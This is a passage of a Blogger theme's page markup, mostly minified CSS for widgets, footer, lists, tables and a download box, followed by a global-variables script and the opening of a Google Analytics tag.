a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:0;border-top:1px solid #efefef }.list-label li:first-child{border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;color:#000000;display:block;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:5px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s;font-size: 11px;}.list-label li a:hover{color:#1193f6 }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#f02009;color:#fff;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#f02009 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#f02009;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#1193f6 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#f02009;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#1193f6 }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#1193f6 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#f02009;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#000000 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#f02009;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#000000 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#1193f6 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#1193f6 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#1193f6 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#141414 }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;background: #000000;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#1193f6 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000000 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#1193f6 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#f02009;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:#000;overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#1193f6 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#1193f6 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f02009;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#f02009;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container, #featured-wrapper{box-sizing:border-box;padding:0 20px }.header-menu{background: #181619;}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;margin:2px 0 0 }.hot-posts .item-0{margin: 0 0 10px;}.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.related-posts .post-tag{display:none }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:22px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}
/*####TOC Plugin V2.0 Redesigned*/
.mbtTOC2 {
border: 1px solid #ccc;
border-radius: 12px;
box-shadow: 0 4px 8px rgba(0,0,0,0.1);
background-color: #fdfdfd;
color: #333;
line-height: 1.6;
margin: 30px auto;
padding: 25px 30px;
font-family: 'Segoe UI', Oswald, Arial, sans-serif;
display: block;
width: 70%;
transition: all 0.3s ease-in-out;
}
.mbtTOC2 button {
background: none;
font-family: inherit;
font-size: 22px;
position: relative;
outline: none;
border: none;
color: #333;
padding: 0 0 10px 0;
font-weight: bold;
cursor: pointer;
}
.mbtTOC2 button a {
color: #007BFF;
text-decoration: none;
}
.mbtTOC2 button a:hover {
text-decoration: underline;
}
.mbtTOC2 button span {
font-size: 15px;
margin-left: 10px;
color: #888;
}
.mbtTOC2 li {
margin: 10px 0;
}
.mbtTOC2 li a {
color: #333;
text-decoration: none;
font-size: 17px;
text-transform: capitalize;
}
.mbtTOC2 li a:hover {
color: #007BFF;
text-decoration: underline;
}
.mbtTOC2 li li {
margin-left: 15px;
}
.mbtTOC2 li li a {
color: #666;
font-size: 15px;
}
.mbtTOC2 ol {
counter-reset: section1;
list-style: none;
padding-left: 20px;
}
.mbtTOC2 ol ol {
counter-reset: section2;
}
.mbtTOC2 ol ol ol {
counter-reset: section3;
}
.mbtTOC2 ol ol ol ol {
counter-reset: section4;
}
.mbtTOC2 ol ol ol ol ol {
counter-reset: section5;
}
.mbtTOC2 li:before {
content: counter(section1) ". ";
counter-increment: section1;
margin-right: 8px;
color: #999;
font-weight: bold;
}
.mbtTOC2 li li:before {
content: counter(section1) "." counter(section2) ". ";
counter-increment: section2;
font-size: 14px;
}
.mbtTOC2 li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) ". ";
counter-increment: section3;
}
.mbtTOC2 li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) ". ";
counter-increment: section4;
}
.mbtTOC2 li li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) "." counter(section5) ". ";
counter-increment: section5;
}

--></style>
<style>
    
/* Basic List Styling */
      
.post-body ol, .post-body ul {
  margin: 1.5em 0;
  padding-left: 2em;
  font-size: 17px;
  line-height: 1.8;
  color: #000000;
  font-family: 'Poppins', 'Segoe UI', sans-serif;
}

/* Normal Unordered List */
.post-body ul {
  list-style-type: disc;
}

/* Normal Ordered List */
.post-body ol {
  list-style-type: decimal;
}

/* Nested Ordered List */
.post-body ol ol {
  list-style-type: decimal;
}

/* Nested Unordered List */
.post-body ul ul {
  list-style-type: circle;
}

/* List item spacing */
.post-body li {
  margin-bottom: 10px;
}

/* Optional: Beautiful number/bullet marker color */
.post-body ul li::marker,
.post-body ol li::marker {
  color: #007bff; /* nice blue */
  font-weight: bold;
}

/* Optional: Smooth hover effect */
.post-body li:hover {
  background: #f8f9fa;
  padding-left: 5px;
  border-radius: 5px;
  transition: all 0.3s ease;
}

      
      
      /* 🌟 Modern Blogger Table Styling */
.post-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 16px;
  font-family: 'Segoe UI', Roboto, sans-serif;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  overflow-x: auto;
  display: block;
}

/* Table Head */
.post-body table thead {
  background-color: #0078ff;
  color: white;
  text-align: left;
}

/* Table Cells */
.post-body table th,
.post-body table td {
  padding: 12px 15px;
  border-bottom: 1px solid #eee;
}

/* Alternate Row Coloring */
.post-body table tr:nth-child(even) {
  background-color: #f9f9f9;
}

/* Hover Effect */
.post-body table tr:hover {
  background-color: #f1f7ff;
  transition: background 0.3s;
}

/* Responsive Scroll on Mobile */
@media (max-width: 768px) {
  .post-body table {
    font-size: 14px;
    display: block;
    overflow-x: auto;
    white-space: nowrap;
  }
}

      
    </style>
<style>
    body {
  font-family: system-ui;
  background: #ddd;
  color: black;
  text-align: left;
}
#downloadinfo {max-width:100%;margin:auto;box-shadow: 0 0 3px rgba(0,0,0,.12), 0 0 2px rgba(0,0,0,.24);border-radius: 3px;color:#fff;display: block;overflow:hidden;padding: 20px;text-align: center;box-sizing: border-box;background-color: #383c41}
#dgnfile{text-align: left;background-color: #ebebeb;font-size:18px;overflow: hidden;border-radius:3px;padding: 0} 
#downloadinfo .downx{height:49px}
#downloadinfo p{font-size:20px; line-height:35px;font-weight:700;margin:0px;height:49px}
.file-name, .file-size, .uploader {color: #333333; background-size: 20px;background-repeat: no-repeat;display: inline-block;padding: 6px 0 6px 40px;background-position: 10px}
.file-name{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.file-size{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.uploader {background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6,17C6,15 10,13.9 12,13.9C14,13.9 18,15 18,17V18H6M15,9A3,3 0 0,1 12,12A3,3 0 0,1 9,9A3,3 0 0,1 12,6A3,3 0 0,1 15,9M3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3H5C3.89,3 3,3.9 3,5Z' fill='%2395b2f6'/%3E%3C/svg%3E");)
}
button:before {content: '';background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat;display: inline-block;width: 24px;height: 24px;padding: 0;vertical-align: -7px;margin-right: 5px}
button {font-size: 18px;font-weight: 700;padding: 6px 10px;border: 1px solid #3b7d5f;background-color: #3b7d5f;color: #fff;border-radius: 3px}
      </style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHFOxzFRiC-lXVMwHCee6st8BnjpPSVJYCeGpqSuN6xRgZVw32K4Fp1te_hDokWo4qEXo7E4hQu3LX8ku9cKCCiqPx3No4mnpj3sCh2VAL-juk7-AU9QfJcXvJD4GuZHZ48_J06s9B8hY/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard";
//
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
